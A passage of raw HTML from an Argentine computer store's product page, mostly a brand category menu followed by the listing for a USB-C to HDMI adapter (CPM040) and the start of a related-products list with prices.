href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  no-sidebar"><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Tienda</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>CONVERSOR USB TIPO C (M) 3.1 A HDMI (H) V1.4 CPM040</span></li></ul></nav></div><div class="woocommerce-notices-wrapper"></div><div id="product-1637" class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1637 status-publish first outofstock product_cat-cables product_cat-mx7 product_tag-conversor product_tag-cpm040 product_tag-hdmi product_tag-mx7 product_tag-usb-c-3-1 has-post-thumbnail shipping-taxable product-type-simple"><div class="thunk-single-product-summary-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815-100x100.png.webp" data-thumb-alt="CONVERSOR USB TIPO C (M) 3.1 A HDMI (H) V1.4 CPM040" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815.png.webp 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815.png"><img width="600" height="600" src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815.png.webp" class="wp-post-image" alt="CONVERSOR USB TIPO C (M) 3.1 A HDMI (H) V1.4 CPM040" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815.png" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-08_091815-48x48.png.webp 48w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div><div class="summary entry-summary"><div class="prev_next_buttons"><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/cable-usb-am-mini-usb-5-conectores-con-filtro-180mts-usb028/" rel="next">&larr;</a><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/cable-video-dvi-i-245m-dvi-i-245m-cpm008/" rel="prev">&rarr;</a></div><h1 class="product_title entry-title">CONVERSOR USB TIPO C (M) 3.1 A HDMI (H) V1.4 CPM040</h1><div class="joinchat__woo-btn__wrapper"><div class="joinchat__woo-btn joinchat_app">Consultar precio</div></div><p class="price">Precio de lista <span class="woocommerce-Price-amount amount">CONSULTAR<br></span></p><div class="woocommerce-product-details__short-description"><p><strong>Numero Parte:</strong> CPM040</p></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descripción					</a></li><li role="presentation" class="delivery_information_tab" id="tab-title-delivery_information">
<a href="#tab-delivery_information" role="tab" aria-controls="tab-delivery_information">
Meta información					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p><strong>Conversor USB Tipo C macho 3.1 a HDMI hembra v1.4</strong></p><p>– Resolución 1920 x 1080 60Hz.<br />
– Plug &amp; Play.<br />
– No requiere alimentación externa.<br />
– Conecta dispositivos con salida USB tipo C a uno con entrada HDMI.</p><p><strong>– Longitud del cable:</strong> 0.20mts.</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_information panel entry-content wc-tab" id="tab-delivery_information" role="tabpanel" aria-labelledby="tab-title-delivery_information"><div class="product_meta">
<span class="posted_in">Categorías: <a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/" rel="tag">Cables</a>, <a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/" rel="tag">MX7</a></span>
<span class="tagged_as">Etiquetas: <a href="https://zettacomputacion.com.ar/etiqueta-producto/conversor/" rel="tag">CONVERSOR</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/cpm040/" rel="tag">CPM040</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/hdmi/" rel="tag">HDMI</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/mx7/" rel="tag">MX7</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/usb-c-3-1/" rel="tag">USB C 3.1</a></span></div></div></div></div></div><section class="related products"><h2>Productos relacionados</h2><ul class="products columns-5"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1687 status-publish first instock product_cat-cables product_cat-extensor product_cat-mx7 product_tag-extensor product_tag-mx7 product_tag-usb-am-ah has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/extension-usb-am-ah-2-0-180mts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_095544-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EXTENSIÓN USB AM/AH 2.0 1,80mts" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_095544-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_095544-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_095544-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_095544-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_095544-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_095544.png.webp 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/extension-usb-am-ah-2-0-180mts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">EXTENSIÓN USB AM/AH 2.0 1,80mts</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;7.178,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;6.101,30</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.196,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Numero Parte: USB006</p></div>
<a href="/tienda/marcas/mx7/conversor-usb-type-c-m-3-1-a-hdmi-h-v1-4-cpm040/?add-to-cart=1687" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1687" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1687" data-product_sku="" aria-label="Añadir al carrito: &ldquo;EXTENSIÓN USB AM/AH 2.0 1,80mts&rdquo;" rel="nofollow" data-success_message="«EXTENSIÓN USB AM/AH 2.0 1,80mts» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1687" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2889 status-publish instock product_cat-ams product_cat-cables product_tag-ams-1060 product_tag-conversor product_tag-hdmi product_tag-hdmi2av product_tag-rca has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/ams/convertidor-hdmi-a-av-hdmi2av-rca/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/09/imagen_2022-09-19_121500184-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONVERTIDOR HDMI A AV (RCA) HDMI2AV" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/09/imagen_2022-09-19_121500184-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/09/imagen_2022-09-19_121500184-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/09/imagen_2022-09-19_121500184-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/ams/convertidor-hdmi-a-av-hdmi2av-rca/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CONVERTIDOR HDMI A AV (RCA) HDMI2AV</h2>
